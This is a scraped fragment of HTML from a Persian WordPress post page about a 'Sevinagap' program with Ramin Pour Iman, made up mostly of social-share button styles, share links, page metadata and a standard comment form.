.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsevinagroup.com%2Fsevinagap-ramin-pooriman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B3%D9%88%DB%8C%D9%86%D8%A7%E2%80%8C%DA%AF%D9%BE%C2%BB+%D8%B1%D8%A7%D9%85%DB%8C%D9%86+%D9%BE%D9%88%D8%B1+%D8%A7%DB%8C%D9%85%D8%A7%D9%86%D8%8C+%D8%B4%D9%86%D8%A8%D9%87+%DB%B7+%D9%81%D8%B1%D9%88%D8%B1%D8%AF%DB%8C%D9%86+%DB%B1%DB%B4%DB%B0%DB%B0&url=https%3A%2F%2Fsevinagroup.com%2Fsevinagap-ramin-pooriman%2F&via=%D8%B3%D9%88%DB%8C%D9%86%D8%A7" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sevinagroup.com/sevinagap-ramin-pooriman/&amp;media=https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg&description=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B3%D9%88%DB%8C%D9%86%D8%A7%E2%80%8C%DA%AF%D9%BE%C2%BB+%D8%B1%D8%A7%D9%85%DB%8C%D9%86+%D9%BE%D9%88%D8%B1+%D8%A7%DB%8C%D9%85%D8%A7%D9%86%D8%8C+%D8%B4%D9%86%D8%A8%D9%87+%DB%B7+%D9%81%D8%B1%D9%88%D8%B1%D8%AF%DB%8C%D9%86+%DB%B1%DB%B4%DB%B0%DB%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D9%87+%C2%AB%D8%B3%D9%88%DB%8C%D9%86%D8%A7%E2%80%8C%DA%AF%D9%BE%C2%BB+%D8%B1%D8%A7%D9%85%DB%8C%D9%86+%D9%BE%D9%88%D8%B1+%D8%A7%DB%8C%D9%85%D8%A7%D9%86%D8%8C+%D8%B4%D9%86%D8%A8%D9%87+%DB%B7+%D9%81%D8%B1%D9%88%D8%B1%D8%AF%DB%8C%D9%86+%DB%B1%DB%B4%DB%B0%DB%B0 %0A%0A https://sevinagroup.com/sevinagap-ramin-pooriman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sevinagroup.com/author/mobilespace08/">امیر سلیمانی</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="امیر سلیمانی"><meta itemprop="url" content="https://sevinagroup.com/author/mobilespace08/"></span><meta itemprop="datePublished" content="2021-03-27T21:45:32+04:30"><meta itemprop="dateModified" content="2021-03-27T21:45:37+04:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sevinagroup.com/sevinagap-ramin-pooriman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png"></span><meta itemprop="name" content="سوینا"></span><meta itemprop="headline " content="برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sevinagroup.com/wp-content/uploads/2021/03/photo_2021-03-27_18-39-09.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">پاسخ دهید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sevinagap-ramin-pooriman/#respond" style="display:none;">لغو کردن پاسخ</a></small></h3><form action="https://sevinagroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="نظرات" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">لطفا نظر خود را وارد کنید</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">لطفا نام خود را وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">شما یک آدرس ایمیل نادرست وارد کرده اید!</div>
			            <div class="td-warning-email">لطفا اییمل خود را وارد کنید</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت نظر" /> <input type='hidden' name='comment_post_ID' value='14308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
